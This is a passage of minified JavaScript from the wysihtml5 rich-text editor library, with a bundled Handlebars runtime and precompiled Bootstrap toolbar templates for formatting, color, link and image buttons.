t=n._serialize();t==n.elementToChange?n.fire("edit",t):n.fire("save",t),n.hide(),e.preventDefault(),e.stopPropagation()};t.observe(n.link,"click",function(){t.hasClass(n.link,"wysihtml5-command-dialog-opened")&&setTimeout(function(){n.hide()},0)}),t.observe(this.container,"keydown",function(t){var i=t.keyCode;i===e.ENTER_KEY&&o(t),i===e.ESCAPE_KEY&&n.hide()}),t.delegate(this.container,"[data-wysihtml5-dialog-action=save]","click",o),t.delegate(this.container,"[data-wysihtml5-dialog-action=cancel]","click",function(e){n.fire("cancel"),n.hide(),e.preventDefault(),e.stopPropagation()});for(var i=this.container.querySelectorAll("input, select, textarea"),r=0,a=i.length,s=function(){clearInterval(n.interval)};a>r;r++)t.observe(i[r],"change",s);this._observed=!0}},_serialize:function(){for(var e=this.elementToChange||{},t=this.container.querySelectorAll("[data-wysihtml5-dialog-field]"),n=t.length,o=0;n>o;o++)e[t[o].getAttribute("data-wysihtml5-dialog-field")]=t[o].value;return e},_interpolate:function(e){for(var t,n,o=document.querySelector(":focus"),i=this.container.querySelectorAll("[data-wysihtml5-dialog-field]"),r=i.length,a=0;r>a;a++)t=i[a],t!==o&&!(e&&"hidden"===t.type)&&(n=t.getAttribute("data-wysihtml5-dialog-field"),n=this.elementToChange?this.elementToChange[n]||"":t.defaultValue,t.value=n)},show:function(e){var n=this,o=this.container.querySelector("input, select, textarea");if(this.elementToChange=e,this._observe(),this._interpolate(),e&&(this.interval=setInterval(function(){n._interpolate(!0)},500)),t.addClass(this.link,"wysihtml5-command-dialog-opened"),this.container.style.display="",this.fire("show"),o&&!e)try{o.focus()}catch(i){}},hide:function(){clearInterval(this.interval),this.elementToChange=null,t.removeClass(this.link,"wysihtml5-command-dialog-opened"),this.container.style.display="none",this.fire("hide")}})}(wysihtml5),function(e){var t=e.dom,n={position:"relative"},o={left:0,margin:0,opacity:0,overflow:"hidden",padding:0,position:"absolute",top:0,zIndex:1},i={cursor:"inherit",fontSize:"50px",height:"50px",marginTop:"-25px",outline:0,padding:0,position:"absolute",right:"-4px",top:"50%"},r={"x-webkit-speech":"",speech:""};e.toolbar.Speech=function(a,s){var l=document.createElement("input");if(e.browser.supportsSpeechApiOn(l)){var c=document.createElement("div");e.lang.object(o).merge({width:s.offsetWidth+"px",height:s.offsetHeight+"px"}),t.insert(l).into(c),t.insert(c).into(s),t.setStyles(i).on(l),t.setAttributes(r).on(l),t.setStyles(o).on(c),t.setStyles(n).on(s),t.observe(l,"onwebkitspeechchange"in l?"webkitspeechchange":"speechchange",function(){a.execCommand("insertText",l.value),l.value=""}),t.observe(l,"click",function(e){t.hasClass(s,"wysihtml5-command-disabled")&&e.preventDefault(),e.stopPropagation()})}else s.style.display="none"}}(wysihtml5),function(e){var t=e.dom;e.toolbar.Toolbar=Base.extend({constructor:function(t,n){this.editor=t,this.container="string"==typeof n?document.getElementById(n):n,this.composer=t.composer,this._getLinks("command"),this._getLinks("action"),this._observe(),this.show();for(var o=this.container.querySelectorAll("[data-wysihtml5-command=insertSpeech]"),i=o.length,r=0;i>r;r++)new e.toolbar.Speech(this,o[r])},_getLinks:function(t){for(var n,o,i,r,a,s=this[t+"Links"]=e.lang.array(this.container.querySelectorAll("[data-wysihtml5-"+t+"]")).get(),l=s.length,c=0,d=this[t+"Mapping"]={};l>c;c++)n=s[c],i=n.getAttribute("data-wysihtml5-"+t),r=n.getAttribute("data-wysihtml5-"+t+"-value"),o=this.container.querySelector("[data-wysihtml5-"+t+"-group='"+i+"']"),a=this._getDialog(n,i),d[i+":"+r]={link:n,group:o,name:i,value:r,dialog:a,state:!1}},_getDialog:function(t,n){var o,i,r=this,a=this.container.querySelector("[data-wysihtml5-dialog='"+n+"']");return a&&(o=new e.toolbar.Dialog(t,a),o.observe("show",function(){i=r.composer.selection.getBookmark(),r.editor.fire("show:dialog",{command:n,dialogContainer:a,commandLink:t})}),o.observe("save",function(e){i&&r.composer.selection.setBookmark(i),r._execCommand(n,e),r.editor.fire("save:dialog",{command:n,dialogContainer:a,commandLink:t})}),o.observe("cancel",function(){r.editor.focus(!1),r.editor.fire("cancel:dialog",{command:n,dialogContainer:a,commandLink:t})})),o},execCommand:function(e,t){if(!this.commandsDisabled){var n=this.commandMapping[e+":"+t];n&&n.dialog&&!n.state?n.dialog.show():this._execCommand(e,t)}},_execCommand:function(e,t){this.editor.focus(!1),this.composer.commands.exec(e,t),this._updateLinkStates()},execAction:function(e){var t=this.editor;switch(e){case"change_view":t.currentView===t.textarea?t.fire("change_view","composer"):t.fire("change_view","textarea")}},_observe:function(){for(var e=this,n=this.editor,o=this.container,i=this.commandLinks.concat(this.actionLinks),r=i.length,a=0;r>a;a++)t.setAttributes({href:"javascript:;",unselectable:"on"}).on(i[a]);t.delegate(o,"[data-wysihtml5-command]","mousedown",function(e){e.preventDefault()}),t.delegate(o,"[data-wysihtml5-command]","click",function(t){var n=this.getAttribute("data-wysihtml5-command"),o=this.getAttribute("data-wysihtml5-command-value");e.execCommand(n,o),t.preventDefault()}),t.delegate(o,"[data-wysihtml5-action]","click",function(t){var n=this.getAttribute("data-wysihtml5-action");e.execAction(n),t.preventDefault()}),n.observe("focus:composer",function(){e.bookmark=null,clearInterval(e.interval),e.interval=setInterval(function(){e._updateLinkStates()},500)}),n.observe("blur:composer",function(){clearInterval(e.interval)}),n.observe("destroy:composer",function(){clearInterval(e.interval)}),n.observe("change_view",function(n){setTimeout(function(){e.commandsDisabled="composer"!==n,e._updateLinkStates(),e.commandsDisabled?t.addClass(o,"wysihtml5-commands-disabled"):t.removeClass(o,"wysihtml5-commands-disabled")},0)})},_updateLinkStates:function(){var n,o,i,r=this.commandMapping,a=this.actionMapping;for(n in r)i=r[n],this.commandsDisabled?(o=!1,t.removeClass(i.link,"wysihtml5-command-active"),i.group&&t.removeClass(i.group,"wysihtml5-command-active"),i.dialog&&i.dialog.hide()):(o=this.composer.commands.state(i.name,i.value),e.lang.object(o).isArray()&&(o=1===o.length?o[0]:!0),t.removeClass(i.link,"wysihtml5-command-disabled"),i.group&&t.removeClass(i.group,"wysihtml5-command-disabled")),i.state!==o&&((i.state=o)?(t.addClass(i.link,"wysihtml5-command-active"),i.group&&t.addClass(i.group,"wysihtml5-command-active"),i.dialog&&("object"==typeof o?i.dialog.show(o):i.dialog.hide())):(t.removeClass(i.link,"wysihtml5-command-active"),i.group&&t.removeClass(i.group,"wysihtml5-command-active"),i.dialog&&i.dialog.hide()));for(n in a)r=a[n],"change_view"===r.name&&(r.state=this.editor.currentView===this.editor.textarea,r.state?t.addClass(r.link,"wysihtml5-action-active"):t.removeClass(r.link,"wysihtml5-action-active"))},show:function(){this.container.style.display=""},hide:function(){this.container.style.display="none"}})}(wysihtml5),function(e){var t={name:void 0,style:!0,toolbar:void 0,autoLink:!0,parserRules:{tags:{br:{},span:{},div:{},p:{}},classes:{}},parser:e.dom.parse,composerClassName:"wysihtml5-editor",bodyClassName:"wysihtml5-supported",stylesheets:[],placeholderText:void 0,allowObjectResizing:!0,supportTouchDevices:!0};e.Editor=e.lang.Dispatcher.extend({constructor:function(n,o){if(this.textareaElement="string"==typeof n?document.getElementById(n):n,this.config=e.lang.object({}).merge(t).merge(o).get(),this.currentView=this.textarea=new e.views.Textarea(this,this.textareaElement,this.config),this._isCompatible=e.browser.supported(),!this._isCompatible||!this.config.supportTouchDevices&&e.browser.isTouchDevice()){var i=this;setTimeout(function(){i.fire("beforeload").fire("load")},0)}else{e.dom.addClass(document.body,this.config.bodyClassName),this.currentView=this.composer=new e.views.Composer(this,this.textareaElement,this.config),"function"==typeof this.config.parser&&this._initParser(),this.observe("beforeload",function(){this.synchronizer=new e.views.Synchronizer(this,this.textarea,this.composer),this.config.toolbar&&(this.toolbar=new e.toolbar.Toolbar(this,this.config.toolbar))});try{console.log("Heya! This page is using wysihtml5 for rich text editing. Check out https://github.com/xing/wysihtml5")}catch(r){}}},isCompatible:function(){return this._isCompatible},clear:function(){return this.currentView.clear(),this},getValue:function(e){return this.currentView.getValue(e)},setValue:function(e,t){return e?(this.currentView.setValue(e,t),this):this.clear()},focus:function(e){return this.currentView.focus(e),this},disable:function(){return this.currentView.disable(),this},enable:function(){return this.currentView.enable(),this},isEmpty:function(){return this.currentView.isEmpty()},hasPlaceholderSet:function(){return this.currentView.hasPlaceholderSet()},parse:function(t){var n=this.config.parser(t,this.config.parserRules,this.composer.sandbox.getDocument(),!0);return"object"==typeof t&&e.quirks.redraw(t),n},_initParser:function(){this.observe("paste:composer",function(){var t=this;t.composer.selection.executeAndRestore(function(){e.quirks.cleanPastedHTML(t.composer.element),t.parse(t.composer.element)},!0)}),this.observe("paste:textarea",function(){this.textarea.setValue(this.parse(this.textarea.getValue()))})}})}(wysihtml5);var Handlebars=function(){var e=function(){"use strict";function e(e){this.string=e}var t;return e.prototype.toString=function(){return""+this.string},t=e}(),t=function(e){"use strict";function t(e){return s[e]||"&amp;"}function n(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])}function o(e){return e instanceof a?e.toString():e||0===e?(e=""+e,c.test(e)?e.replace(l,t):e):""}function i(e){return e||0===e?h(e)&&0===e.length?!0:!1:!0}var r={},a=e,s={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},l=/[&<>"'`]/g,c=/[&<>"'`]/;r.extend=n;var d=Object.prototype.toString;r.toString=d;var u=function(e){return"function"==typeof e};u(/x/)&&(u=function(e){return"function"==typeof e&&"[object Function]"===d.call(e)});var u;r.isFunction=u;var h=Array.isArray||function(e){return e&&"object"==typeof e?"[object Array]"===d.call(e):!1};return r.isArray=h,r.escapeExpression=o,r.isEmpty=i,r}(e),n=function(){"use strict";function e(){for(var e=Error.prototype.constructor.apply(this,arguments),t=0;t<n.length;t++)this[n[t]]=e[n[t]]}var t,n=["description","fileName","lineNumber","message","name","number","stack"];return e.prototype=new Error,t=e}(),o=function(e,t){"use strict";function n(e,t){this.helpers=e||{},this.partials=t||{},o(this)}function o(e){e.registerHelper("helperMissing",function(e){if(2!==arguments.length)throw new Error("Missing helper: '"+e+"'")}),e.registerHelper("blockHelperMissing",function(t,n){var o=n.inverse||function(){},i=n.fn;return h(t)&&(t=t.call(this)),t===!0?i(this):t===!1||null==t?o(this):u(t)?t.length>0?e.helpers.each(t,n):o(this):i(t)}),e.registerHelper("each",function(e,t){var n,o=t.fn,i=t.inverse,r=0,a="";if(h(e)&&(e=e.call(this)),t.data&&(n=g(t.data)),e&&"object"==typeof e)if(u(e))for(var s=e.length;s>r;r++)n&&(n.index=r,n.first=0===r,n.last=r===e.length-1),a+=o(e[r],{data:n});else for(var l in e)e.hasOwnProperty(l)&&(n&&(n.key=l),a+=o(e[l],{data:n}),r++);return 0===r&&(a=i(this)),a}),e.registerHelper("if",function(e,t){return h(e)&&(e=e.call(this)),!t.hash.includeZero&&!e||a.isEmpty(e)?t.inverse(this):t.fn(this)}),e.registerHelper("unless",function(t,n){return e.helpers["if"].call(this,t,{fn:n.inverse,inverse:n.fn,hash:n.hash})}),e.registerHelper("with",function(e,t){return h(e)&&(e=e.call(this)),a.isEmpty(e)?void 0:t.fn(e)}),e.registerHelper("log",function(t,n){var o=n.data&&null!=n.data.level?parseInt(n.data.level,10):1;e.log(o,t)})}function i(e,t){p.log(e,t)}var r={},a=e,s=t,l="1.1.2";r.VERSION=l;var c=4;r.COMPILER_REVISION=c;var d={1:"<= 1.0.rc.2",2:"== 1.0.0-rc.3",3:"== 1.0.0-rc.4",4:">= 1.0.0"};r.REVISION_CHANGES=d;var u=a.isArray,h=a.isFunction,f=a.toString,m="[object Object]";r.HandlebarsEnvironment=n,n.prototype={constructor:n,logger:p,log:i,registerHelper:function(e,t,n){if(f.call(e)===m){if(n||t)throw new s("Arg not supported with multiple helpers");a.extend(this.helpers,e)}else n&&(t.not=n),this.helpers[e]=t},registerPartial:function(e,t){f.call(e)===m?a.extend(this.partials,e):this.partials[e]=t}};var p={methodMap:{0:"debug",1:"info",2:"warn",3:"error"},DEBUG:0,INFO:1,WARN:2,ERROR:3,level:3,log:function(e,t){if(p.level<=e){var n=p.methodMap[e];"undefined"!=typeof console&&console[n]&&console[n].call(console,t)}}};r.logger=p,r.log=i;var g=function(e){var t={};return a.extend(t,e),t};return r.createFrame=g,r}(t,n),i=function(e,t,n){"use strict";function o(e){var t=e&&e[0]||1,n=h;if(t!==n){if(n>t){var o=f[n],i=f[t];throw new Error("Template was precompiled with an older version of Handlebars than the current runtime. Please update your precompiler to a newer version ("+o+") or downgrade your runtime to an older version ("+i+").")}throw new Error("Template was precompiled with a newer version of Handlebars than the current runtime. Please update your runtime to a newer version ("+e[1]+").")}}function i(e,t){if(!t)throw new Error("No environment passed to template");var n;n=t.compile?function(e,n,o,i,r,a){var l=s.apply(this,arguments);if(l)return l;var c={helpers:i,partials:r,data:a};return r[n]=t.compile(e,{data:void 0!==a},t),r[n](o,c)}:function(e,t){var n=s.apply(this,arguments);if(n)return n;throw new u("The partial "+t+" could not be compiled when running in runtime-only mode")};var i={escapeExpression:d.escapeExpression,invokePartial:n,programs:[],program:function(e,t,n){var o=this.programs[e];return n?o=a(e,t,n):o||(o=this.programs[e]=a(e,t)),o},merge:function(e,t){var n=e||t;return e&&t&&e!==t&&(n={},d.extend(n,t),d.extend(n,e)),n},programWithDepth:r,noop:l,compilerInfo:null};return function(n,r){r=r||{};var a,s,l=r.partial?r:t;r.partial||(a=r.helpers,s=r.partials);var c=e.call(i,l,n,a,s,r.data);return r.partial||o(i.compilerInfo),c}}function r(e,t,n){var o=Array.prototype.slice.call(arguments,3),i=function(e,i){return i=i||{},t.apply(this,[e,i.data||n].concat(o))};return i.program=e,i.depth=o.length,i}function a(e,t,n){var o=function(e,o){return o=o||{},t(e,o.data||n)};return o.program=e,o.depth=0,o}function s(e,t,n,o,i,r){var a={partial:!0,helpers:o,partials:i,data:r};if(void 0===e)throw new u("The partial "+t+" could not be found");return e instanceof Function?e(n,a):void 0}function l(){return""}var c={},d=e,u=t,h=n.COMPILER_REVISION,f=n.REVISION_CHANGES;return c.template=i,c.programWithDepth=r,c.program=a,c.invokePartial=s,c.noop=l,c}(t,n,o),r=function(e,t,n,o,i){"use strict";var r,a=e,s=t,l=n,c=o,d=i,u=function(){var e=new a.HandlebarsEnvironment;return c.extend(e,a),e.SafeString=s,e.Exception=l,e.Utils=c,e.VM=d,e.template=function(t){return d.template(t,e)},e},h=u();return h.create=u,r=h}(o,e,n,t,i);return r}(),glob="undefined"==typeof window?global:window,Handlebars=glob.Handlebars||require("handlebars");this.wysihtml5=this.wysihtml5||{},this.wysihtml5.tpl=this.wysihtml5.tpl||{},this.wysihtml5.tpl.blockquote=Handlebars.template(function(e,t,n,o,i){function r(e){var t,n="";return n+="btn-"+d((t=e&&e.options,t=null==t||t===!1?t:t.size,typeof t===c?t.apply(e):t))}this.compilerInfo=[4,">= 1.0.0"],n=this.merge(n,e.helpers),i=i||{};var a,s,l="",c="function",d=this.escapeExpression,u=this;return l+='<li>\n  <a class="btn ',s=n["if"].call(t,(a=t&&t.options,null==a||a===!1?a:a.size),{hash:{},inverse:u.noop,fn:u.program(1,r,i),data:i}),(s||0===s)&&(l+=s),l+=' btn-default" data-wysihtml5-command="formatBlock" data-wysihtml5-command-value="blockquote" data-wysihtml5-display-format-name="false" tabindex="-1">\n    <span class="fa fa-quote-left"></span>\n  </a>\n</li>\n'}),this.wysihtml5.tpl.color=Handlebars.template(function(e,t,n,o,i){function r(e){var t,n="";return n+="btn-"+d((t=e&&e.options,t=null==t||t===!1?t:t.size,typeof t===c?t.apply(e):t))}this.compilerInfo=[4,">= 1.0.0"],n=this.merge(n,e.helpers),i=i||{};var a,s,l="",c="function",d=this.escapeExpression,u=this;return l+='<li class="dropdown">\n  <a class="btn btn-default dropdown-toggle ',s=n["if"].call(t,(a=t&&t.options,null==a||a===!1?a:a.size),{hash:{},inverse:u.noop,fn:u.program(1,r,i),data:i}),(s||0===s)&&(l+=s),l+='" data-toggle="dropdown" tabindex="-1">\n    <span class="current-color">'+d((a=t&&t.locale,a=null==a||a===!1?a:a.colours,a=null==a||a===!1?a:a.black,typeof a===c?a.apply(t):a))+'</span>\n    <b class="caret"></b>\n  </a>\n  <ul class="dropdown-menu">\n    <li><div class="wysihtml5-colors" data-wysihtml5-command-value="black"></div><a class="wysihtml5-colors-title" data-wysihtml5-command="foreColor" data-wysihtml5-command-value="black">'+d((a=t&&t.locale,a=null==a||a===!1?a:a.colours,a=null==a||a===!1?a:a.black,typeof a===c?a.apply(t):a))+'</a></li>\n    <li><div class="wysihtml5-colors" data-wysihtml5-command-value="silver"></div><a class="wysihtml5-colors-title" data-wysihtml5-command="foreColor" data-wysihtml5-command-value="silver">'+d((a=t&&t.locale,a=null==a||a===!1?a:a.colours,a=null==a||a===!1?a:a.silver,typeof a===c?a.apply(t):a))+'</a></li>\n    <li><div class="wysihtml5-colors" data-wysihtml5-command-value="gray"></div><a class="wysihtml5-colors-title" data-wysihtml5-command="foreColor" data-wysihtml5-command-value="gray">'+d((a=t&&t.locale,a=null==a||a===!1?a:a.colours,a=null==a||a===!1?a:a.gray,typeof a===c?a.apply(t):a))+'</a></li>\n    <li><div class="wysihtml5-colors" data-wysihtml5-command-value="maroon"></div><a class="wysihtml5-colors-title" data-wysihtml5-command="foreColor" data-wysihtml5-command-value="maroon">'+d((a=t&&t.locale,a=null==a||a===!1?a:a.colours,a=null==a||a===!1?a:a.maroon,typeof a===c?a.apply(t):a))+'</a></li>\n    <li><div class="wysihtml5-colors" data-wysihtml5-command-value="red"></div><a class="wysihtml5-colors-title" data-wysihtml5-command="foreColor" data-wysihtml5-command-value="red">'+d((a=t&&t.locale,a=null==a||a===!1?a:a.colours,a=null==a||a===!1?a:a.red,typeof a===c?a.apply(t):a))+'</a></li>\n    <li><div class="wysihtml5-colors" data-wysihtml5-command-value="purple"></div><a class="wysihtml5-colors-title" data-wysihtml5-command="foreColor" data-wysihtml5-command-value="purple">'+d((a=t&&t.locale,a=null==a||a===!1?a:a.colours,a=null==a||a===!1?a:a.purple,typeof a===c?a.apply(t):a))+'</a></li>\n    <li><div class="wysihtml5-colors" data-wysihtml5-command-value="green"></div><a class="wysihtml5-colors-title" data-wysihtml5-command="foreColor" data-wysihtml5-command-value="green">'+d((a=t&&t.locale,a=null==a||a===!1?a:a.colours,a=null==a||a===!1?a:a.green,typeof a===c?a.apply(t):a))+'</a></li>\n    <li><div class="wysihtml5-colors" data-wysihtml5-command-value="olive"></div><a class="wysihtml5-colors-title" data-wysihtml5-command="foreColor" data-wysihtml5-command-value="olive">'+d((a=t&&t.locale,a=null==a||a===!1?a:a.colours,a=null==a||a===!1?a:a.olive,typeof a===c?a.apply(t):a))+'</a></li>\n    <li><div class="wysihtml5-colors" data-wysihtml5-command-value="navy"></div><a class="wysihtml5-colors-title" data-wysihtml5-command="foreColor" data-wysihtml5-command-value="navy">'+d((a=t&&t.locale,a=null==a||a===!1?a:a.colours,a=null==a||a===!1?a:a.navy,typeof a===c?a.apply(t):a))+'</a></li>\n    <li><div class="wysihtml5-colors" data-wysihtml5-command-value="blue"></div><a class="wysihtml5-colors-title" data-wysihtml5-command="foreColor" data-wysihtml5-command-value="blue">'+d((a=t&&t.locale,a=null==a||a===!1?a:a.colours,a=null==a||a===!1?a:a.blue,typeof a===c?a.apply(t):a))+'</a></li>\n    <li><div class="wysihtml5-colors" data-wysihtml5-command-value="orange"></div><a class="wysihtml5-colors-title" data-wysihtml5-command="foreColor" data-wysihtml5-command-value="orange">'+d((a=t&&t.locale,a=null==a||a===!1?a:a.colours,a=null==a||a===!1?a:a.orange,typeof a===c?a.apply(t):a))+"</a></li>\n  </ul>\n</li>\n"}),this.wysihtml5.tpl.emphasis=Handlebars.template(function(e,t,n,o,i){function r(e){var t,n="";return n+="btn-"+u((t=e&&e.options,t=null==t||t===!1?t:t.size,typeof t===d?t.apply(e):t))}function a(e,t){var o,i,a="";return a+='\n    <a class="btn ',i=n["if"].call(e,(o=e&&e.options,null==o||o===!1?o:o.size),{hash:{},inverse:h.noop,fn:h.program(1,r,t),data:t}),(i||0===i)&&(a+=i),a+=' btn-default" data-wysihtml5-command="small" title="CTRL+S" tabindex="-1">'+u((o=e&&e.locale,o=null==o||o===!1?o:o.emphasis,o=null==o||o===!1?o:o.small,typeof o===d?o.apply(e):o))+"</a>\n    "}this.compilerInfo=[4,">= 1.0.0"],n=this.merge(n,e.helpers),i=i||{};var s,l,c="",d="function",u=this.escapeExpression,h=this;return c+='<li>\n  <div class="btn-group">\n    <a class="btn ',l=n["if"].call(t,(s=t&&t.options,null==s||s===!1?s:s.size),{hash:{},inverse:h.noop,fn:h.program(1,r,i),data:i}),(l||0===l)&&(c+=l),c+=' btn-default" data-wysihtml5-command="bold" title="CTRL+B" tabindex="-1">'+u((s=t&&t.locale,s=null==s||s===!1?s:s.emphasis,s=null==s||s===!1?s:s.bold,typeof s===d?s.apply(t):s))+'</a>\n    <a class="btn ',l=n["if"].call(t,(s=t&&t.options,null==s||s===!1?s:s.size),{hash:{},inverse:h.noop,fn:h.program(1,r,i),data:i}),(l||0===l)&&(c+=l),c+=' btn-default" data-wysihtml5-command="italic" title="CTRL+I" tabindex="-1">'+u((s=t&&t.locale,s=null==s||s===!1?s:s.emphasis,s=null==s||s===!1?s:s.italic,typeof s===d?s.apply(t):s))+'</a>\n    <a class="btn ',l=n["if"].call(t,(s=t&&t.options,null==s||s===!1?s:s.size),{hash:{},inverse:h.noop,fn:h.program(1,r,i),data:i}),(l||0===l)&&(c+=l),c+=' btn-default" data-wysihtml5-command="underline" title="CTRL+U" tabindex="-1">'+u((s=t&&t.locale,s=null==s||s===!1?s:s.emphasis,s=null==s||s===!1?s:s.underline,typeof s===d?s.apply(t):s))+"</a>\n    ",l=n["if"].call(t,(s=t&&t.options,null==s||s===!1?s:s.emSmall),{hash:{},inverse:h.noop,fn:h.program(3,a,i),data:i}),(l||0===l)&&(c+=l),c+="\n  </div>\n</li>\n"}),this.wysihtml5.tpl["font-styles"]=Handlebars.template(function(e,t,n,o,i){function r(e){var t,n="";return n+="btn-"+d((t=e&&e.options,t=null==t||t===!1?t:t.size,typeof t===c?t.apply(e):t))}this.compilerInfo=[4,">= 1.0.0"],n=this.merge(n,e.helpers),i=i||{};var a,s,l="",c="function",d=this.escapeExpression,u=this;return l+='<li class="dropdown">\n  <a class="btn btn-default dropdown-toggle ',s=n["if"].call(t,(a=t&&t.options,null==a||a===!1?a:a.size),{hash:{},inverse:u.noop,fn:u.program(1,r,i),data:i}),(s||0===s)&&(l+=s),l+='" data-toggle="dropdown">\n    <span class="fa fa-font"></span>\n    <span class="current-font">'+d((a=t&&t.locale,a=null==a||a===!1?a:a.font_styles,a=null==a||a===!1?a:a.normal,typeof a===c?a.apply(t):a))+'</span>\n    <b class="caret"></b>\n  </a>\n  <ul class="dropdown-menu">\n    <li><a data-wysihtml5-command="formatBlock" data-wysihtml5-command-value="p" tabindex="-1">'+d((a=t&&t.locale,a=null==a||a===!1?a:a.font_styles,a=null==a||a===!1?a:a.normal,typeof a===c?a.apply(t):a))+'</a></li>\n    <li><a data-wysihtml5-command="formatBlock" data-wysihtml5-command-value="h1" tabindex="-1">'+d((a=t&&t.locale,a=null==a||a===!1?a:a.font_styles,a=null==a||a===!1?a:a.h1,typeof a===c?a.apply(t):a))+'</a></li>\n    <li><a data-wysihtml5-command="formatBlock" data-wysihtml5-command-value="h2" tabindex="-1">'+d((a=t&&t.locale,a=null==a||a===!1?a:a.font_styles,a=null==a||a===!1?a:a.h2,typeof a===c?a.apply(t):a))+'</a></li>\n    <li><a data-wysihtml5-command="formatBlock" data-wysihtml5-command-value="h3" tabindex="-1">'+d((a=t&&t.locale,a=null==a||a===!1?a:a.font_styles,a=null==a||a===!1?a:a.h3,typeof a===c?a.apply(t):a))+'</a></li>\n    <li><a data-wysihtml5-command="formatBlock" data-wysihtml5-command-value="h4" tabindex="-1">'+d((a=t&&t.locale,a=null==a||a===!1?a:a.font_styles,a=null==a||a===!1?a:a.h4,typeof a===c?a.apply(t):a))+'</a></li>\n    <li><a data-wysihtml5-command="formatBlock" data-wysihtml5-command-value="h5" tabindex="-1">'+d((a=t&&t.locale,a=null==a||a===!1?a:a.font_styles,a=null==a||a===!1?a:a.h5,typeof a===c?a.apply(t):a))+'</a></li>\n    <li><a data-wysihtml5-command="formatBlock" data-wysihtml5-command-value="h6" tabindex="-1">'+d((a=t&&t.locale,a=null==a||a===!1?a:a.font_styles,a=null==a||a===!1?a:a.h6,typeof a===c?a.apply(t):a))+"</a></li>\n  </ul>\n</li>\n"}),this.wysihtml5.tpl.html=Handlebars.template(function(e,t,n,o,i){function r(e){var t,n="";return n+="btn-"+d((t=e&&e.options,t=null==t||t===!1?t:t.size,typeof t===c?t.apply(e):t))}this.compilerInfo=[4,">= 1.0.0"],n=this.merge(n,e.helpers),i=i||{};var a,s,l="",c="function",d=this.escapeExpression,u=this;return l+='<li>\n  <div class="btn-group">\n    <a class="btn ',s=n["if"].call(t,(a=t&&t.options,null==a||a===!1?a:a.size),{hash:{},inverse:u.noop,fn:u.program(1,r,i),data:i}),(s||0===s)&&(l+=s),l+=' btn-default" data-wysihtml5-action="change_view" title="'+d((a=t&&t.locale,a=null==a||a===!1?a:a.html,a=null==a||a===!1?a:a.edit,typeof a===c?a.apply(t):a))+'" tabindex="-1">\n      <span class="fa fa-pencil"></span>\n    </a>\n  </div>\n</li>\n'}),this.wysihtml5.tpl.image=Handlebars.template(function(e,t,n,o,i){function r(e){var t,n="";return n+="btn-"+d((t=e&&e.options,t=null==t||t===!1?t:t.size,typeof t===c?t.apply(e):t))}this.compilerInfo=[4,">= 1.0.0"],n=this.merge(n,e.helpers),i=i||{};var a,s,l="",c="function",d=this.escapeExpression,u=this;return l+='<li>\n  <div class="bootstrap-wysihtml5-insert-image-modal modal fade">\n    <div class="modal-dialog">\n      <div class="modal-content">\n        <div class="modal-header">\n          <a class="close" data-dismiss="modal">&times;</a>\n          <h3>'+d((a=t&&t.locale,a=null==a||a===!1?a:a.image,a=null==a||a===!1?a:a.insert,typeof a===c?a.apply(t):a))+'</h3>\n        </div>\n        <div class="modal-body">\n          <input value="http://" class="bootstrap-wysihtml5-insert-image-url form-control">\n        </div>\n        <div class="modal-footer">\n          <a class="btn btn-default" data-dismiss="modal">'+d((a=t&&t.locale,
a=null==a||a===!1?a:a.image,a=null==a||a===!1?a:a.cancel,typeof a===c?a.apply(t):a))+'</a>\n          <a class="btn btn-primary" data-dismiss="modal">'+d((a=t&&t.locale,a=null==a||a===!1?a:a.image,a=null==a||a===!1?a:a.insert,typeof a===c?a.apply(t):a))+'</a>\n        </div>\n      </div>\n    </div>\n  </div>\n  <a class="btn ',s=n["if"].call(t,(a=t&&t.options,null==a||a===!1?a:a.size),{hash:{},inverse:u.noop,fn:u.program(1,r,i),data:i}),(s||0===s)&&(l+=s),l+=' btn-default" data-wysihtml5-command="insertImage" title="'+d((a=t&&t.locale,a=null==a||a===!1?a:a.image,a=null==a||a===!1?a:a.insert,typeof a===c?a.apply(t):a))+'" tabindex="-1">\n    <span class="fa fa-photo"></span>\n  </a>\n</li>\n'}),this.wysihtml5.tpl.link=Handlebars.template(function(e,t,n,o,i){function r(e){var t,n="";return n+="btn-"+d((t=e&&e.options,t=null==t||t===!1?t:t.size,typeof t===c?t.apply(e):t))}this.compilerInfo=[4,">= 1.0.0"],n=this.merge(n,e.helpers),i=i||{};var a,s,l="",c="function",d=this.escapeExpression,u=this;return l+='<li>\n  <div class="bootstrap-wysihtml5-insert-link-modal modal fade">\n    <div class="modal-dialog">\n      <div class="modal-content">\n        <div class="modal-header">\n          <a class="close" data-dismiss="modal">&times;</a>\n          <h3>'+d((a=t&&t.locale,a=null==a||a===!1?a:a.link,a=null==a||a===!1?a:a.insert,typeof a===c?a.apply(t):a))+'</h3>\n        </div>\n        <div class="modal-body">\n          <input value="http://" class="bootstrap-wysihtml5-insert-link-url form-control">\n          <p> <input type="checkbox" class="bootstrap-wysihtml5-insert-link-target" checked>&nbsp;'+d((a=t&&t.locale,a=null==a||a===!1?a:a.link,a=null==a||a===!1?a:a.target,typeof a===c?a.apply(t):a))+'</p>\n        </div>\n        <div class="modal-footer">\n          <a class="btn btn-default" data-dismiss="modal">'+d((a=t&&t.locale,a=null==a||a===!1?a:a.link,a=null==a||a===!1?a:a.cancel,typeof a===c?a.apply(t):a))+'</a>\n          <a href="#" class="btn btn-primary" data-dismiss="modal">'+d((a=t&&t.locale,a=null==a||a===!1?a:a.link,a=null==a||a===!1?a:a.insert,typeof a===c?a.apply(t):a))+'</a>\n        </div>\n      </div>\n    </div>\n  </div>\n  <a class="btn ',s=n["if"].call(t,(a=t&&t.options,null==a||a===!1?a:a.size),{hash:{},inverse:u.noop,fn:u.program(1,r,i),data:i}),(s||0===s)&&(l+=s),l+=' btn-default" data-wysihtml5-command="createLink" title="'+d((a=t&&t.locale,a=null==a||a===!1?a:a.link,a=null==a||a===!1?a:a.insert,typeof a===c?a.apply(t):a))+'" tabindex="-1">\n    <span class="fa fa-link"></span>\n  </a>\n</li>\n'}),this.wysihtml5.tpl.lists=Handlebars.template(function(e,t,n,o,i){function r(e){var t,n="";return n+="btn-"+d((t=e&&e.options,t=null==t||t===!1?t:t.size,typeof t===c?t.apply(e):t))}this.compilerInfo=[4,">= 1.0.0"],n=this.merge(n,e.helpers),i=i||{};var a,s,l="",c="function",d=this.escapeExpression,u=this;return l+='<li>\n  <div class="btn-group">\n    <a class="btn 